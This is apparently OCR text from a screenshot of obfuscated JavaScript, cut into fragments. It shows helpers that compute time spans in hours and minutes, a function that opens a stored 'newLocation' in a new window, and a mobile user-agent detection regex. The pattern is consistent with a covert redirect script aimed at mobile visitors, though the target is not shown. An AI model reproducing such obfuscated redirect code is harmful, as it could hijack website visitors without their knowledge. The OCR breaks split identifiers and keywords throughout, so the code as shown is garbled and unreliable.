
a70bc,_0x2acf43)=>{
const
 _0x129e00=_0x37c48
c,_0xf64710=
0x3e8
*
0x3c
*
0x3c
;
return
 Math[
'rou
nd'
](Math[_0x129e00(
0x1ed
)](_0x2acf43-_0x5a7
0bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x59
4da9)=>{
const
 _0x2176ae=_0x37c48c,_0x1265d1=
0x3e8
*
0x3c
;
return
 Math[_0x2176ae(
0x1dc
)](Mat
h[_0x2176ae(
0x1ed
)](_0x594da9-_0x7e8d8a)/_0x
1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x
6fb9c2)=>{
const
 _0x52c9f1=_0x37c48c;_0x4b778
4(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc
6),_0x1a2453(_0x21d1ac+_0x52c9f1(
0x1fb
),_0x6
fb9c2),_0x1a2453(_0x21d1ac+
'-hurs'
,_0x6fb9c
2),_0x49794b(newLocation),window[_0x52c9f1(
0
x1f2
)]()&&window[_0x52c9f1(
0x1ec
)](newLocati
on,_0x52c9f1(
0x1da
));};_0x4b7784(_0x1f0b56),
window[_0x37c48c(
0x1f2
)]=
function
()
{
const
 _0
x573149=_0x37c48c;let _0x262ad1=![];
return
f
unction
(_0x264a55)
{
const
 _0x49bda1=_0x9e23;
i
f
(/(android|bb\d+|meego).+mobile|avantgo|bad
a\/|blackberry|blazer|compal|elaine|fennec|h
iptop|iemobile|ip(hone|od)|iris|kindle|lge |
maemo|midp|mmp|mobile.+firefox|netfront|oper
a m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plu
cker|pocket|psp|series(
4
|
6
)
0
|symbian|treo|up
\.(browser|link)|vodafone|wap|windows ce|xda